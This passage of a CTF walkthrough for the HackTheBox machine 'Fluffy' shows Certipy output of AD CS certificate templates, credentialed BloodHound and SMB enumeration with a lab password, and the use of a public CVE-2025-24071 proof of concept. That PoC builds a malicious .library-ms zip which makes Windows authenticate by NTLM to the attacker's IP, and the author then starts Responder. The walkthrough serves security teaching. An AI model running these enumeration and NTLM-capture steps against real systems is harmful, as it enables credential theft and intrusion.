Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
13
Template Name : IPSECIntermediateOffline
Display Name : IPSec (Offline request)
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : IP security IKE intermediate
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
14
Template Name : IPSECIntermediateOnline
Display Name : IPSec
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireDnsAsCn
Enrollment Flag : AutoEnrollment
Extended Key Usage : IP security IKE intermediate
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
15
Template Name : SubCA
Display Name : Subordinate Certification Authority
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
16
Template Name : CA
Display Name : Root Certification Authority
Enabled : False
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
17
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
18
Template Name : DomainController
Display Name : Domain Controller
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDirectoryGuid
SubjectAltRequireDns
SubjectRequireDnsAsCn
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Enterprise Read-only Domain Controllers
FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
19
Template Name : Machine
Display Name : Computer
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireDnsAsCn
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Enterprise Admins
[+] User Enrollable Principals : FLUFFY.HTB\Domain Computers
[*] Remarks
ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1.
ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1.
20
Template Name : MachineEnrollmentAgent
Display Name : Enrollment Agent (Computer)
Enabled : False
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireDnsAsCn
Enrollment Flag : AutoEnrollment
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
21
Template Name : EnrollmentAgentOffline
Display Name : Exchange Enrollment Agent (Offline request)
Enabled : False
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
22
Template Name : EnrollmentAgent
Display Name : Enrollment Agent
Enabled : False
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : AutoEnrollment
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
23
Template Name : CTLSigning
Display Name : Trust List Signing
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : AutoEnrollment
Extended Key Usage : Microsoft Trust List Signing
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
24
Template Name : CodeSigning
Display Name : Code Signing
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : AutoEnrollment
Extended Key Usage : Code Signing
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
25
Template Name : EFSRecovery
Display Name : EFS Recovery Agent
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : File Recovery
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
26
Template Name : Administrator
Display Name : Administrator
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Microsoft Trust List Signing
Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
27
Template Name : EFS
Display Name : Basic EFS
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
[+] User Enrollable Principals : FLUFFY.HTB\Domain Users
28
Template Name : SmartcardLogon
Display Name : Smartcard Logon
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Extended Key Usage : Client Authentication
Smart Card Logon
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
29
Template Name : ClientAuth
Display Name : Authenticated Session
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
30
Template Name : SmartcardUser
Display Name : Smartcard User
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Extended Key Usage : Secure Email
Client Authentication
Smart Card Logon
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
31
Template Name : UserSignature
Display Name : User Signature Only
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : AutoEnrollment
Extended Key Usage : Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
32
Template Name : User
Display Name : User
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Users
FLUFFY.HTB\Enterprise Admins
[+] User Enrollable Principals : FLUFFY.HTB\Domain Users
[*] Remarks
ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1.
ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1.
I don’t need to spend too much time on this now, though I could come back and look more closely if I don’t see a path forward.
Bloodhound
I’ll use BloodHound.py to collect Bloodhound data:
oxdf@hacky$ bloodhound-ce-python -c all -d fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' -ns 10.10.11.69 --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 00M 24S
INFO: Compressing output into 20250522022823_bloodhound.zip
I’ll start Bloodhound Docker and upload the zip archive.
I’ll start with j.fleischman and mark them owned:

They have no interesting outbound control.
SMB - TCP 445
In addition to the standard SMB shares on a Windows domain controller, there’s a share named IT that j.fleischman has read / write access to:
oxdf@hacky$ netexec smb fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --shares
SMB 10.10.11.69 445 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.11.69 445 DC01 Enumerated shares
SMB 10.10.11.69 445 DC01 Share Permissions Remark
SMB 10.10.11.69 445 DC01 ----- ----------- ------
SMB 10.10.11.69 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.69 445 DC01 C$ Default share
SMB 10.10.11.69 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.69 445 DC01 IT READ,WRITE
SMB 10.10.11.69 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.69 445 DC01 SYSVOL READ Logon server share
I’ll connect to the IT share and there’s a few files:
oxdf@hacky$ smbclient '//10.10.11.69/IT' -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 22 02:34:25 2025
.. D 0 Thu May 22 02:34:25 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 15:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 15:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 15:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 15:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 14:31:07 2025
5842943 blocks of size 4096. 1465188 blocks available
There are two zip files that seem to be extracted. And a PDF, which I’ll download:
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (245.5 KiloBytes/sec) (average 245.5 KiloBytes/sec)
The PDF has two pages about an upcoming update window:
There’s an email address at the end:

Auth as p.agila
CVE-2025-24071 / CVE-2025-24054
Identification
Typically these kinds of lists of CVEs on CTFs are clues as to where to look. Reviewing the list, CVE-2025-24071 was big in the news around March 2025:
It also has to do with Zip archives, which I already noted a couple of in the share.
Background
The Nist description of this CVE is very weak:
Exposure of sensitive information to an unauthorized actor in Windows File Explorer allows an unauthorized attacker to perform spoofing over a network.
It turns out the Microsoft initially requested CVE-2025-27071, but later updated it to CVE-2025-24054.
Luckily, this was a pretty popular vulnerability when it came out, and there are many other articles (like this and this] explain it in depth.
There’s a flaw in Windows Explorer and how it processes a Zip or Rar archive with a maliciously crafted .library-ms file inside it. When this malicious file is extracted or interacted with, it will trigger an NTLM authentication attempt to an attacker controlled server:
Initial reports suggested that exploitation occurred once the
.library-msfile was unzipped. However, Microsoft’s patch documentation indicated that the vulnerability could even be triggered with minimal user interaction, such as right-clicking, dragging and dropping, or simply navigating to the folder containing the malicious file. This exploit appears to be a variant of a previously patched vulnerability, CVE-2024-43451, as both share several similarities.
Exploit
There are several POCs out for this vulnerability as of the release of Fluffy. I’ll grab this one from Marcejr117 and copy the poc.py file to my host.
I’ll run the script with uv (see my uv cheatsheet for more details):
oxdf@hacky$ uv run --script poc.py 0xdf 10.10.14.6
[+] File 0xdf.library-ms created successfully.
It creates a exploit.zip file which contains a 0xdf.library-ms file:
oxdf@hacky$ unzip -l exploit.zip
Archive: exploit.zip
Length Date Time Name
--------- ---------- ----- ----
364 2025-05-21 20:04 0xdf.library-ms
--------- -------
364 1 file
Because the goal of this exploit is to get the victim to try to authenticate to my host, I’ll start Responder:
